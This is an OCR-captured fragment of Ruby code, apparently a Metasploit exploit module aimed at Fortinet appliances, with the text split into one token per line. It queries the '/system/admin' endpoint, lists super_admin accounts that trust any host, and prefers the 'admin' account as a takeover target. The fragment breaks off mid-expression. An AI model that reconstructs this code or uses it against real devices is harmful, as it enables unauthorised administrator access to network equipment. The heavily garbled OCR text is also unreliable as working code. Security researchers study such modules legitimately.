
detection...'
)
    res 
=
 fortinet_request
(
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'/system/admin'
)
)
    users 
=
res
.
get_json_document
[
'results'
]
.
collect 
{
|
e
|
 e
[
'name'
]
if
(
e
[
'accprofile'
]
==
'super_admin'
&
&
 e
[
'trusthost1'
]
==
'0.0.0.0 0.0.0.0'
)
}
.
compact

# we prefer to use admin, but if it 
doesn't exist we chose a random one.
if
 datastore
[
'PREFER_ADMIN'
]
      vprint_status
(
"PREFER_ADMIN is #
{datastore['PREFER_ADMIN']}, but if it 
isn't found we will pick a random 
one."
)
      users
.
include?
(
'admin'
)
 ? 
'admin'